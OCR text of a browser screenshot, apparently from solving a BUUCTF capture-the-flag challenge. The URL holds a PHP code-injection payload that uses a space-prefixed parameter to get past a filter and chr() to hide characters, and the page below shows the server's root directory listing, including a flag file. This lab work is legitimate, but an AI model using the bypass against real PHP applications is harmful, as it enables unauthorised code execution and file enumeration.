 不安全 node3.buuoj.cn:29749/calc.php?%20num=var_dump(scandir(chr(47)));
应用 百度 hadoop课件 GitHub - jinqiy/so... sojson v4 v5 v6 解... DROPS CTF LinChenyuu (8条消息) SSTI模板... BUUCTF 其他书签
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3)
"dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5)
"media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string
"sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3
"var" }